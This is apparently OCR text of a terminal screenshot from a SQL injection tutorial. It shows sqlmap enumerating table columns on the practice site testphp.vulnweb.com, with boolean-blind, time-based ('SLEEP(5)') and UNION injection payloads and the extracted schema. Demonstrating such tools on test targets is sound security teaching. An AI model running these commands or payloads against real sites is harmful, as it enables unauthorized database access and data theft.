 Applications Places Terminal Mon 11:23 1
brucewayne@brucewayne: ~
File Edit View Search Terminal Help
[*] shutting down at 11:23:07
brucewayne@brucewayne:~$ sqlmap -u http://testphp.vulnweb.com/artists.php?artist=1 -D acuart -T artists --columns
{1.0.8.2#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no
liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:23:18
[11:23:18] [INFO] resuming back-end DBMS 'mysql'
[11:23:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 1998=1998
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: artist=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
---
[11:23:19] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.10
back-end DBMS: MySQL >= 5.0.12
[11:23:19] [INFO] fetching columns for table 'artists' in database 'acuart'
[11:23:19] [INFO] the SQL query used returns 3 entries
[11:23:19] [INFO] resumed: "artist_id","int(5)"
[11:23:19] [INFO] resumed: "aname","varchar(50)"
[11:23:19] [INFO] resumed: "adesc","text"
Database: acuart
Table: artists
[3 columns]
Column | Type
adesc | text
aname | varchar(50)
artist_id | int(5)
[11:23:19] [INFO] fetched data logged to text files under '/home/brucewayne/.sqlmap/output/testphp.vulnweb.com'
[*] shutting down at 11:23:19
brucewayne@brucewayne:~$
Sqlmap testing table ‘artists’ in database
acuart
Columns available in the
table